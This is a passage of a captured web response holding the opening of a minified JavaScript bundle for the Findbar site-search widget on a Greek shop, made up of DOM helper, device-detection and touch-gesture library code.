

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.findbar.io/js/nok-shop.gr/findbar.js
body_size: 78350
content:
// Generated by Findbar - 2026-01-23T23:19:02+00:00
(function(){function Li(){var o=typeof document!="undefined"&&document.currentScript;return!o||!o.src||!o.src.includes("https://app.findbar.io")}function Ui(){try{throw new Error}catch(O){var o=(O.stack||"").toString(),J=/(https?:\/\/[^\s)]+\.js)/g,we=o.match(J);if(!we)return!1;for(var U=0;U<we.length;U++)if(we[U].indexOf("https://app.findbar.io")!==-1)return!0;return!1}}if(Li()&&!Ui()){console.warn("Findbar script appears to be bundled, aborting");return}if(findbarScriptLoaded===!0){console.warn("Findbar script already loaded, aborting");return}var yr=void 0,Oi=null;(function(){"use strict";var o={class:"className",contenteditable:"contentEditable",for:"htmlFor",readonly:"readOnly",maxlength:"maxLength",tabindex:"tabIndex",colspan:"colSpan",rowspan:"rowSpan",usemap:"useMap"};function J(e,f){try{return e(f)}catch(g){return f}}function we(e,f){"use strict";if(!((typeof e=="Function"||typeof e=="function")&&this))throw new TypeError;var g=this.length>>>0,_=new Array(g),H=this,le=0,ge=-1,ke;if(f===void 0)for(;++ge!==g;)ge in this&&(ke=H[ge],e(H[ge],ge,H)&&(_[le++]=ke));else for(;++ge!==g;)ge in this&&(ke=H[ge],e.call(f,H[ge],ge,H)&&(_[le++]=ke));return _.length=le,_}function U(e,f){"use strict";if(this==null)throw new TypeError("Array.prototype.some called on null or undefined");if(typeof e!="function")throw new TypeError;for(var g=Object(this),_=g.length>>>0,H=0;H<_;H++)if(H in g&&e.call(f,g[H],H,g))return!0;return!1}var O=document,Z=window,ae=O.documentElement,ue=O.createElement.bind(O),te=ue("div"),$=ue("table"),W=ue("tbody"),j=ue("tr"),x=Array.isArray,b=Array.prototype,n=b.concat,s=we,u=b.indexOf,v=b.map,q=b.push,ce=b.slice,ie=U,D=b.splice,Y=/^#(?:[\w-]|\\.|[^\x00-\xa0])*$/,k=/^\.(?:[\w-]|\\.|[^\x00-\xa0])*$/,he=/<.+>/,w=/^\w+$/;function I(e,f){return!e||!Lt(f)&&!mt(f)?[]:k.test(e)?f.getElementsByClassName(e.slice(1)):w.test(e)?f.getElementsByTagName(e):f.querySelectorAll(e)}var ve=function(){function e(f,g){if(f){if(Je(f))return f;var _=f;if(kt(f)){var H=(Je(g)?g[0]:g)||O;if(_=Y.test(f)?H.getElementById(f.slice(1)):he.test(f)?qr(f):I(f,H),!_)return}else if(Wt(f))return this.ready(f);(_.nodeType||_===Z)&&(_=[_]),this.length=_.length;for(var le=0,ge=this.length;le<ge;le++)this[le]=_[le]}}return e.prototype.init=function(f,g){return new e(f,g)},e}(),P=ve.prototype,G=P.init;G.fn=G.prototype=P,P.length=0,P.splice=D,typeof Symbol=="function"&&(P[Symbol.iterator]=b[Symbol.iterator]),P.map=function(e){return G(n.apply([],v.call(this,function(f,g){return e.call(f,g,f)})))},P.slice=function(e,f){return G(ce.call(this,e,f))};var Se=/-([a-z])/g;function It(e){return e.replace(Se,function(f,g){return g.toUpperCase()})}G.guid=1;function er(e,f){var g=e&&(e.matches||e.webkitMatchesSelector||e.msMatchesSelector);return!!g&&!!f&&g.call(e,f)}function Je(e){return e instanceof ve}function qt(e){return!!e&&e===e.window}function Lt(e){return!!e&&e.nodeType===9}function mt(e){return!!e&&e.nodeType===1}function Nt(e){return typeof e=="boolean"}function Wt(e){return typeof e=="function"}function kt(e){return typeof e=="string"}function Pt(e){return e===void 0}function tr(e){return e===null}function ht(e){return!isNaN(parseFloat(e))&&isFinite(e)}function Ut(e){if(typeof e!="object"||e===null)return!1;var f=Object.getPrototypeOf(e);return f===null||f===Object.prototype}G.isWindow=qt,G.isFunction=Wt,G.isArray=x,G.isNumeric=ht,G.isPlainObject=Ut,P.get=function(e){return Pt(e)?ce.call(this):(e=Number(e),this[e<0?e+this.length:e])},P.eq=function(e){return G(this.get(e))},P.first=function(){return this.eq(0)},P.last=function(){return this.eq(-1)};function Te(e,f,g){if(g){for(var _=e.length;_--;)if(f.call(e[_],_,e[_])===!1)return e}else if(Ut(e))for(var H=Object.keys(e),_=0,le=H.length;_<le;_++){var ge=H[_];if(f.call(e[ge],ge,e[ge])===!1)return e}else for(var _=0,le=e.length;_<le;_++)if(f.call(e[_],_,e[_])===!1)return e;return e}G.each=Te,P.each=function(e){return Te(this,e)},P.prop=function(e,f){if(e){if(kt(e))return e=o[e]||e,arguments.length<2?this[0]&&this[0][e]:this.each(function(_,H){H[e]=f});for(var g in e)this.prop(g,e[g]);return this}},P.removeProp=function(e){return this.each(function(f,g){delete g[o[e]||e]})};function vt(){for(var e=[],f=0;f<arguments.length;f++)e[f]=arguments[f];var g=Nt(e[0])?e.shift():!1,_=e.shift(),H=e.length;if(!_)return{};if(!H)return vt(g,G,_);for(var le=0;le<H;le++){var ge=e[le];for(var ke in ge)g&&(x(ge[ke])||Ut(ge[ke]))?((!_[ke]||_[ke].constructor!==ge[ke].constructor)&&(_[ke]=new ge[ke].constructor),vt(g,_[ke],ge[ke])):_[ke]=ge[ke]}return _}G.extend=vt,P.extend=function(e){return vt(P,e)};function fr(e){return kt(e)?function(f,g){return er(g,e)}:Wt(e)?e:Je(e)?function(f,g){return e.is(g)}:e?function(f,g){return g===e}:function(){return!1}}P.filter=function(e){var f=fr(e);return G(s.call(this,function(g,_){return f.call(g,_,g)}))};function zt(e,f){return f?e.filter(f):e}var Qe=/\S+/g;function rr(e){return kt(e)?e.match(Qe)||[]:[]}P.hasClass=function(e){return!!e&&ie.call(this,function(f){return mt(f)&&f.classList.contains(e)})},P.removeAttr=function(e){var f=rr(e);return this.each(function(g,_){mt(_)&&Te(f,function(H,le){_.removeAttribute(le)})})};function kr(e,f){if(e){if(kt(e)){if(arguments.length<2){if(!this[0]||!mt(this[0]))return;var g=this[0].getAttribute(e);return tr(g)?void 0:g}return Pt(f)?this:tr(f)?this.removeAttr(e):this.each(function(H,le){mt(le)&&le.setAttribute(e,f)})}for(var _ in e)this.attr(_,e[_]);return this}}P.attr=kr,P.toggleClass=function(e,f){var g=rr(e),_=!Pt(f);return this.each(function(H,le){mt(le)&&Te(g,function(ge,ke){_?f?le.classList.add(ke):le.classList.remove(ke):le.classList.toggle(ke)})})},P.addClass=function(e){return this.toggleClass(e,!0)},P.removeClass=function(e){return arguments.length?this.toggleClass(e,!1):this.attr("class","")};function ot(e,f,g,_){for(var H=[],le=Wt(f),ge=_&&fr(_),ke=0,lr=e.length;ke<lr;ke++)if(le){var ft=f(e[ke]);ft.length&&q.apply(H,ft)}else for(var pt=e[ke][f];pt!=null&&!(_&&ge(-1,pt));)H.push(pt),pt=g?pt[f]:null;return H}function st(e){return e.length>1?s.call(e,function(f,g,_){return u.call(_,f)===g}):e}G.unique=st,P.add=function(e,f){return G(st(this.get().concat(G(e,f).get())))};function Ze(e,f,g){if(mt(e)){var _=Z.getComputedStyle(e,null);return g?_.getPropertyValue(f)||void 0:_[f]||e.style[f]}}function Ye(e,f){return parseInt(Ze(e,f),10)||0}var Lr=/^--/;function t(e){return Lr.test(e)}var Ur={},ir=te.style,Jr=["webkit","moz","ms"];function c(e,f){if(f===void 0&&(f=t(e)),f)return e;if(!Ur[e]){var g=It(e),_=""+g[0].toUpperCase()+g.slice(1),H=(g+" "+Jr.join(_+" ")+_).split(" ");Te(H,function(le,ge){if(ge in ir)return Ur[e]=ge,!1})}return Ur[e]}var i={animationIterationCount:!0,columnCount:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0};function Q(e,f,g){return g===void 0&&(g=t(e)),!g&&!i[e]&&ht(f)?f+"px":f}function F(e,f){if(kt(e)){var g=t(e);return e=c(e,g),arguments.length<2?this[0]&&Ze(this[0],e,g):e?(f=Q(e,f,g),this.each(function(H,le){mt(le)&&(g?le.style.setProperty(e,f):le.style[e]=f)})):this}for(var _ in e)this.css(_,e[_]);return this}P.css=F;var Pe=/^\s+|\s+$/;function Be(e,f){var g=e.dataset[f]||e.dataset[It(f)];return Pe.test(g)?g:J(JSON.parse,g)}function Ue(e,f,g){g=J(JSON.stringify,g),e.dataset[It(f)]=g}function nt(e,f){if(!e){if(!this[0])return;var g={};for(var _ in this[0].dataset)g[_]=Be(this[0],_);return g}if(kt(e))return arguments.length<2?this[0]&&Be(this[0],e):Pt(f)?this:this.each(function(H,le){Ue(le,e,f)});for(var _ in e)this.data(_,e[_]);return this}P.data=nt;function Ne(e,f){var g=e.documentElement;return Math.max(e.body["scroll"+f],g["scroll"+f],e.body["offset"+f],g["offset"+f],g["client"+f])}function Tt(e,f){return Ye(e,"border"+(f?"Left":"Top")+"Width")+Ye(e,"padding"+(f?"Left":"Top"))+Ye(e,"padding"+(f?"Right":"Bottom"))+Ye(e,"border"+(f?"Right":"Bottom")+"Width")}Te([!0,!1],function(e,f){Te(["Width","Height"],function(g,_){var H=(f?"outer":"inner")+_;P[H]=function(le){if(this[0])return qt(this[0])?f?this[0]["inner"+_]:this[0].document.documentElement["client"+_]:Lt(this[0])?Ne(this[0],_):this[0][(f?"offset":"client")+_]+(le&&f?Ye(this[0],"margin"+(g?"Top":"Left"))+Ye(this[0],"margin"+(g?"Bottom":"Right")):0)}})}),Te(["Width","Height"],function(e,f){var g=f.toLowerCase();P[g]=function(_){if(!this[0])return Pt(_)?void 0:this;if(!arguments.length)return qt(this[0])?this[0].document.documentElement["client"+f]:Lt(this[0])?Ne(this[0],f):this[0].getBoundingClientRect()[g]-Tt(this[0],!e);var H=parseInt(_,10);return this.each(function(le,ge){if(mt(ge)){var ke=Ze(ge,"boxSizing");ge.style[g]=Q(g,H+(ke==="border-box"?Tt(ge,!e):0))}})}});var St={};function re(e){if(St[e])return St[e];var f=ue(e);O.body.insertBefore(f,null);var g=Ze(f,"display");return O.body.removeChild(f),St[e]=g!=="none"?g:"block"}function Ie(e){return Ze(e,"display")==="none"}var nr="___cd";P.toggle=function(e){return this.each(function(f,g){if(mt(g)){var _=Pt(e)?Ie(g):e;_?(g.style.display=g[nr]||"",Ie(g)&&(g.style.display=re(g.tagName))):(g[nr]=Ze(g,"display"),g.style.display="none")}})},P.hide=function(){return this.toggle(!1)},P.show=function(){return this.toggle(!0)};function et(e,f){return!f||!ie.call(f,function(g){return e.indexOf(g)<0})}var Et="___ce",wr=".",jt={focus:"focusin",blur:"focusout"},ar={mouseenter:"mouseover",mouseleave:"mouseout"},cr=/^(mouse|pointer|contextmenu|drag|drop|click|dblclick)/i;function dr(e){return ar[e]||jt[e]||e}function Sr(e){return e[Et]=e[Et]||{}}function Fr(e,f,g,_,H){var le=Sr(e);le[f]=le[f]||[],le[f].push([g,_,H]),e.addEventListener(f,H)}function or(e){var f=e.split(wr);return[f[0],f.slice(1).sort()]}function Xt(e,f,g,_,H){var le=Sr(e);if(f)le[f]&&(le[f]=le[f].filter(function(ge){var ke=ge[0],lr=ge[1],ft=ge[2];if(H&&ft.guid!==H.guid||!et(ke,g)||_&&_!==lr)return!0;e.removeEventListener(f,ft)}));else for(f in le)Xt(e,f,g,_,H)}P.off=function(e,f,g){var _=this;if(Pt(e))this.each(function(le,ge){!mt(ge)&&!Lt(ge)&&!qt(ge)||Xt(ge)});else if(kt(e))Wt(f)&&(g=f,f=""),Te(rr(e),function(le,ge){var ke=or(ge),lr=ke[0],ft=ke[1],pt=dr(lr);_.each(function(Ot,Ct){!mt(Ct)&&!Lt(Ct)&&!qt(Ct)||Xt(Ct,pt,ft,f,g)})});else for(var H in e)this.off(H,e[H]);return this};function Br(e,f,g,_,H){var le=this;if(!kt(e)){for(var ge in e)this.on(ge,f,g,e[ge],H);return this}return kt(f)||(Pt(f)||tr(f)?f="":Pt(g)?(g=f,f=""):(_=g,g=f,f="")),Wt(_)||(_=g,g=void 0),_?(Te(rr(e),function(ke,lr){var ft=or(lr),pt=ft[0],Ot=ft[1],Ct=dr(pt),p=pt in ar,A=pt in jt;Ct&&le.each(function(T,L){if(!(!mt(L)&&!Lt(L)&&!qt(L))){var N=function _e(Oe){if(Oe.target["___i"+Oe.type])return Oe.stopImmediatePropagation();if(!(Oe.namespace&&!et(Ot,Oe.namespace.split(wr)))&&!(!f&&(A&&(Oe.target!==L||Oe.___ot===Ct)||p&&Oe.relatedTarget&&L.contains(Oe.relatedTarget)))){var qe=L;if(f){for(var Ee=Oe.target;!er(Ee,f);)if(Ee===L||(Ee=Ee.parentNode,!Ee))return;qe=Ee,Oe.___cd=!0}Oe.___cd&&Object.defineProperty(Oe,"currentTarget",{configurable:!0,get:function(){return qe}}),Object.defineProperty(Oe,"data",{configurable:!0,get:function(){return g}});var me=_.call(qe,Oe,Oe.___td);H&&Xt(L,Ct,Ot,f,_e),me===!1&&(Oe.preventDefault(),Oe.stopPropagation())}};N.guid=_.guid=_.guid||G.guid++,Fr(L,Ct,Ot,f,N)}})}),this):this}P.on=Br;function _r(e,f,g,_){return this.on(e,f,g,_,!0)}P.one=_r,P.ready=function(e){var f=function(){return setTimeout(e,0,G)};return O.readyState!=="loading"?f():O.addEventListener("DOMContentLoaded",f),this},P.trigger=function(e,f){if(kt(e)){var g=or(e),_=g[0],H=g[1],le=dr(_);if(!le)return this;var ge=cr.test(le)?"MouseEvents":"HTMLEvents";e=O.createEvent(ge),e.initEvent(le,!0,!0),e.namespace=H.join(wr),e.___ot=_}e.___td=f;var ke=e.___ot in jt;return this.each(function(lr,ft){ke&&Wt(ft[e.___ot])&&(ft["___i"+e.type]=!0,ft[e.___ot](),ft["___i"+e.type]=!1),ft.dispatchEvent(e)})};function sr(e){return e.multiple&&e.options?ot(s.call(e.options,function(f){return f.selected&&!f.disabled&&!f.parentNode.disabled}),"value"):e.value||""}var Dr=/%20/g,Hr=/\r?\n/g;function Cr(e,f){return"&"+encodeURIComponent(e)+"="+encodeURIComponent(f.replace(Hr,"\r\n")).replace(Dr,"+")}var Zr=/file|reset|submit|button|image/i,Ar=/radio|checkbox/i;P.serialize=function(){var e="";return this.each(function(f,g){Te(g.elements||[g],function(_,H){if(!(H.disabled||!H.name||H.tagName==="FIELDSET"||Zr.test(H.type)||Ar.test(H.type)&&!H.checked)){var le=sr(H);if(!Pt(le)){var ge=x(le)?le:[le];Te(ge,function(ke,lr){e+=Cr(H.name,lr)})}}})}),e.slice(1)};function Tr(e){return arguments.length?this.each(function(f,g){var _=g.multiple&&g.options;if(_||Ar.test(g.type)){var H=x(e)?v.call(e,String):tr(e)?[]:[String(e)];_?Te(g.options,function(le,ge){ge.selected=H.indexOf(ge.value)>=0},!0):g.checked=H.indexOf(g.value)>=0}else g.value=Pt(e)||tr(e)?"":e}):this[0]&&sr(this[0])}P.val=Tr,P.clone=function(){return this.map(function(e,f){return f.cloneNode(!0)})},P.detach=function(e){return zt(this,e).each(function(f,g){g.parentNode&&g.parentNode.removeChild(g)}),this};var Rr=/^\s*<(\w+)[^>]*>/,Er=/^<(\w+)\s*\/?>(?:<\/\1>)?$/,Nr={"*":te,tr:W,td:j,th:j,thead:$,tbody:$,tfoot:$};function qr(e){if(!kt(e))return[];if(Er.test(e))return[ue(RegExp.$1)];var f=Rr.test(e)&&RegExp.$1,g=Nr[f]||Nr["*"];return g.innerHTML=e,G(g.childNodes).detach().get()}G.parseHTML=qr,P.empty=function(){return this.each(function(e,f){for(;f.firstChild;)f.removeChild(f.firstChild)})};function Pr(e){return arguments.length?Pt(e)?this:this.each(function(f,g){mt(g)&&(g.innerHTML=e)}):this[0]&&this[0].innerHTML}P.html=Pr,P.remove=function(e){return zt(this,e).detach().off(),this};function ur(e){return Pt(e)?this[0]?this[0].textContent:"":this.each(function(f,g){mt(g)&&(g.textContent=e)})}P.text=ur,P.unwrap=function(){return this.parent().each(function(e,f){if(f.tagName!=="BODY"){var g=G(f);g.replaceWith(g.children())}}),this},P.offset=function(){var e=this[0];if(e){var f=e.getBoundingClientRect();return{top:f.top+Z.pageYOffset,left:f.left+Z.pageXOffset}}},P.offsetParent=function(){return this.map(function(e,f){for(var g=f.offsetParent;g&&Ze(g,"position")==="static";)g=g.offsetParent;return g||ae})},P.position=function(){var e=this[0];if(e){var f=Ze(e,"position")==="fixed",g=f?e.getBoundingClientRect():this.offset();if(!f){for(var _=e.ownerDocument,H=e.offsetParent||_.documentElement;(H===_.body||H===_.documentElement)&&Ze(H,"position")==="static";)H=H.parentNode;if(H!==e&&mt(H)){var le=G(H).offset();g.top-=le.top+Ye(H,"borderTopWidth"),g.left-=le.left+Ye(H,"borderLeftWidth")}}return{top:g.top-Ye(e,"marginTop"),left:g.left-Ye(e,"marginLeft")}}},P.children=function(e){return zt(G(st(ot(this,function(f){return f.children}))),e)},P.contents=function(){return G(st(ot(this,function(e){return e.tagName==="IFRAME"?[e.contentDocument]:e.tagName==="TEMPLATE"?e.content.childNodes:e.childNodes})))},P.find=function(e){return G(st(ot(this,function(f){return I(e,f)})))};var hr=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,B=/^$|^module$|\/(java|ecma)script/i,l=["type","src","nonce","noModule"];function y(e,f){var g=G(e);g.filter("script").add(g.find("script")).each(function(_,H){if(B.test(H.type)&&ae.contains(H)){var le=ue("script");le.text=H.textContent.replace(hr,""),Te(l,function(ge,ke){H[ke]&&(le[ke]=H[ke])}),f.head.insertBefore(le,null),f.head.removeChild(le)}})}function C(e,f,g,_,H){_?e.insertBefore(f,g?e.firstChild:null):e.parentNode.insertBefore(f,g?e:e.nextSibling),H&&y(f,e.ownerDocument)}function se(e,f,g,_,H,le,ge,ke){return Te(e,function(lr,ft){Te(G(ft),function(pt,Ot){Te(G(f),function(Ct,p){var A=g?Ot:p,T=g?p:Ot,L=g?pt:Ct;C(A,L?T.cloneNode(!0):T,_,H,!L)},ke)},ge)},le),f}P.after=function(){return se(arguments,this,!1,!1,!1,!0,!0)},P.append=function(){return se(arguments,this,!1,!1,!0)},P.appendTo=function(e){return se(arguments,this,!0,!1,!0)},P.before=function(){return se(arguments,this,!1,!0)},P.insertAfter=function(e){return se(arguments,this,!0,!1,!1,!1,!1,!0)},P.insertBefore=function(e){return se(arguments,this,!0,!0)},P.prepend=function(){return se(arguments,this,!1,!0,!0,!0,!0)},P.prependTo=function(e){return se(arguments,this,!0,!0,!0,!1,!1,!0)},P.replaceWith=function(e){return this.before(e).remove()},P.replaceAll=function(e){return G(e).replaceWith(this),this},P.wrapAll=function(e){for(var f=G(e),g=f[0];g.children.length;)g=g.firstElementChild;return this.first().before(f),this.appendTo(g)},P.wrap=function(e){return this.each(function(f,g){var _=G(e)[0];G(g).wrapAll(f?_.cloneNode(!0):_)})},P.wrapInner=function(e){return this.each(function(f,g){var _=G(g),H=_.contents();H.length?H.wrapAll(e):_.append(e)})},P.has=function(e){var f=kt(e)?function(g,_){return I(e,_).length}:function(g,_){return _.contains(e)};return this.filter(f)},P.is=function(e){var f=fr(e);return ie.call(this,function(g,_){return f.call(g,_,g)})},P.next=function(e,f,g){return zt(G(st(ot(this,"nextElementSibling",f,g))),e)},P.nextAll=function(e){return this.next(e,!0)},P.nextUntil=function(e,f){return this.next(f,!0,e)},P.not=function(e){var f=fr(e);return this.filter(function(g,_){return(!kt(e)||mt(_))&&!f.call(_,g,_)})},P.parent=function(e){return zt(G(st(ot(this,"parentNode"))),e)},P.index=function(e){var f=e?G(e)[0]:this[0],g=e?this:G(f).parent().children();return u.call(g,f)},P.closest=function(e){var f=this.filter(e);if(f.length)return f;var g=this.parent();return g.length?g.closest(e):f},P.parents=function(e,f){return zt(G(st(ot(this,"parentElement",!0,f))),e)},P.parentsUntil=function(e,f){return this.parents(f,e)},P.prev=function(e,f,g){return zt(G(st(ot(this,"previousElementSibling",f,g))),e)},P.prevAll=function(e){return this.prev(e,!0)},P.prevUntil=function(e,f){return this.prev(f,!0,e)},P.siblings=function(e){return zt(G(st(ot(this,function(f){return G(f).parent().children().not(f)}))),e)},Oi=G})();var Mi=Oi,zr=function(){var o={},J=/iPhone/i,we=/iPod/i,U=/iPad/i,O=/\biOS-universal(?:.+)Mac\b/i,Z=/\bAndroid(?:.+)Mobile\b/i,ae=/Android/i,ue=/(?:SD4930UR|\bSilk(?:.+)Mobile\b)/i,te=/Silk/i,$=/Windows Phone/i,W=/\bWindows(?:.+)ARM\b/i,j=/BlackBerry/i,x=/BB10/i,b=/Opera Mini/i,n=/\b(CriOS|Chrome)(?:.+)Mobile/i,s=/Mobile(?:.+)Firefox\b/i,u=function(ce){return ce!==void 0&&ce.platform==="MacIntel"&&typeof ce.maxTouchPoints=="number"&&ce.maxTouchPoints>1&&typeof MSStream=="undefined"};function v(ce){return function(ie){return ie.test(ce)}}function q(ce){var ie={userAgent:"",platform:"",maxTouchPoints:0};ce||typeof navigator=="undefined"?typeof ce=="string"?ie.userAgent=ce:ce&&ce.userAgent&&(ie={userAgent:ce.userAgent,platform:ce.platform,maxTouchPoints:ce.maxTouchPoints||0}):ie={userAgent:navigator.userAgent,platform:navigator.platform,maxTouchPoints:navigator.maxTouchPoints||0};var D=ie.userAgent,Y=D.split("[FBAN");Y[1]!==void 0&&(D=Y[0]),(Y=D.split("Twitter"))[1]!==void 0&&(D=Y[0]);var k=v(D),he={apple:{phone:k(J)&&!k($),ipod:k(we),tablet:!k(J)&&(k(U)||u(ie))&&!k($),universal:k(O),device:(k(J)||k(we)||k(U)||k(O)||u(ie))&&!k($)},amazon:{phone:k(ue),tablet:!k(ue)&&k(te),device:k(ue)||k(te)},android:{phone:!k($)&&k(ue)||!k($)&&k(Z),tablet:!k($)&&!k(ue)&&!k(Z)&&(k(te)||k(ae)),device:!k($)&&(k(ue)||k(te)||k(Z)||k(ae))||k(/\bokhttp\b/i)},windows:{phone:k($),tablet:k(W),device:k($)||k(W)},other:{blackberry:k(j),blackberry10:k(x),opera:k(b),firefox:k(s),chrome:k(n),device:k(j)||k(x)||k(b)||k(s)||k(n)},any:!1,phone:!1,tablet:!1};return he.any=he.apple.device||he.android.device||he.windows.device||he.other.device,he.phone=he.apple.phone||he.android.phone||he.windows.phone,he.tablet=he.apple.tablet||he.android.tablet||he.windows.tablet,he}return o=q(),o}(),pi=function(o,J,we,U){"use strict";var O=["","webkit","Moz","MS","ms","o"],Z=J.createElement("div"),ae="function",ue=Math.round,te=Math.abs,$=Date.now;function W(r,a,d){return setTimeout(q(r,d),a)}function j(r,a,d){return Array.isArray(r)?(x(r,d[a],d),!0):!1}function x(r,a,d){var E;if(r)if(r.forEach)r.forEach(a,d);else if(r.length!==U)for(E=0;E<r.length;)a.call(d,r[E],E,r),E++;else for(E in r)r.hasOwnProperty(E)&&a.call(d,r[E],E,r)}function b(r,a,d){var E="DEPRECATED METHOD: "+a+"\n"+d+" AT \n";return function(){var V=new Error("get-stack-trace"),fe=V&&V.stack?V.stack.replace(/^[^\(]+?[\n$]/gm,"").replace(/^\s+at\s+/gm,"").replace(/^Object.<anonymous>\s*\(/gm,"{anonymous}()@"):"Unknown Stack Trace",Ae=o.console&&(o.console.warn||o.console.log);return Ae&&Ae.call(o.console,E,fe),r.apply(this,arguments)}}var n;typeof Object.assign!="function"?n=function(a){if(a===U||a===null)throw new TypeError("Cannot convert undefined or null to object");for(var d=Object(a),E=1;E<arguments.length;E++){var V=arguments[E];if(V!==U&&V!==null)for(var fe in V)V.hasOwnProperty(fe)&&(d[fe]=V[fe])}return d}:n=Object.assign;var s=b(function(a,d,E){for(var V=Object.keys(d),fe=0;fe<V.length;)(!E||E&&a[V[fe]]===U)&&(a[V[fe]]=d[V[fe]]),fe++;return a},"extend","Use `assign`."),u=b(function(a,d){return s(a,d,!0)},"merge","Use `assign`.");function v(r,a,d){var E=a.prototype,V;V=r.prototype=Object.create(E),V.constructor=r,V._super=E,d&&n(V,d)}function q(r,a){return function(){return r.apply(a,arguments)}}function ce(r,a){return typeof r==ae?r.apply(a&&a[0]||U,a):r}function ie(r,a){return r===U?a:r}function D(r,a,d){x(w(a),function(E){r.addEventListener(E,d,!1)})}function Y(r,a,d){x(w(a),function(E){r.removeEventListener(E,d,!1)})}function k(r,a){for(;r;){if(r==a)return!0;r=r.parentNode}return!1}function he(r,a){return r.indexOf(a)>-1}function w(r){return r.trim().split(/\s+/g)}function I(r,a,d){if(r.indexOf&&!d)return r.indexOf(a);for(var E=0;E<r.length;){if(d&&r[E][d]==a||!d&&r[E]===a)return E;E++}return-1}function ve(r){return Array.prototype.slice.call(r,0)}function P(r,a,d){for(var E=[],V=[],fe=0;fe<r.length;){var Ae=a?r[fe][a]:r[fe];I(V,Ae)<0&&E.push(r[fe]),V[fe]=Ae,fe++}return d&&(a?E=E.sort(function(h,m){return h[a]>m[a]}):E=E.sort()),E}function G(r,a){for(var d,E,V=a[0].toUpperCase()+a.slice(1),fe=0;fe<O.length;){if(d=O[fe],E=d?d+V:a,E in r)return E;fe++}return U}var Se=1;function It(){return Se++}function er(r){var a=r.ownerDocument||r;return a.defaultView||a.parentWindow||o}var Je=/mobile|tablet|ip(ad|hone|od)|android/i,qt="ontouchstart"in o,Lt=G(o,"PointerEvent")!==U,mt=qt&&Je.test(navigator.userAgent),Nt="touch",Wt="pen",kt="mouse",Pt="kinect",tr=25,ht=1,Ut=2,Te=4,vt=8,fr=1,zt=2,Qe=4,rr=8,kr=16,ot=zt|Qe,st=rr|kr,Ze=ot|st,Ye=["x","y"],Lr=["clientX","clientY"];function t(r,a){var d=this;this.manager=r,this.callback=a,this.element=r.element,this.target=r.options.inputTarget,this.domHandler=function(E){ce(r.options.enable,[r])&&d.handler(E)},this.init()}t.prototype={handler:function(){},init:function(){this.evEl&&D(this.element,this.evEl,this.domHandler),this.evTarget&&D(this.target,this.evTarget,this.domHandler),this.evWin&&D(er(this.element),this.evWin,this.domHandler)},destroy:function(){this.evEl&&Y(this.element,this.evEl,this.domHandler),this.evTarget&&Y(this.target,this.evTarget,this.domHandler),this.evWin&&Y(er(this.element),this.evWin,this.domHandler)}};function Ur(r){var a,d=r.options.inputClass;return d?a=d:Lt?a=ar:mt?a=_r:qt?a=Cr:a=nr,new a(r,ir)}function ir(r,a,d){var E=d.pointers.length,V=d.changedPointers.length,fe=a&ht&&E-V===0,Ae=a&(Te|vt)&&E-V===0;d.isFirst=!!fe,d.isFinal=!!Ae,fe&&(r.session={}),d.eventType=a,Jr(r,d),r.emit("hammer.input",d),r.recognize(d),r.session.prevInput=d}function Jr(r,a){var d=r.session,E=a.pointers,V=E.length;d.firstInput||(d.firstInput=Q(a)),V>1&&!d.firstMultiple?d.firstMultiple=Q(a):V===1&&(d.firstMultiple=!1);var fe=d.firstInput,Ae=d.firstMultiple,Ge=Ae?Ae.center:fe.center,h=a.center=F(E);a.timeStamp=$(),a.deltaTime=a.timeStamp-fe.timeStamp,a.angle=nt(Ge,h),a.distance=Ue(Ge,h),c(d,a),a.offsetDirection=Be(a.deltaX,a.deltaY);var 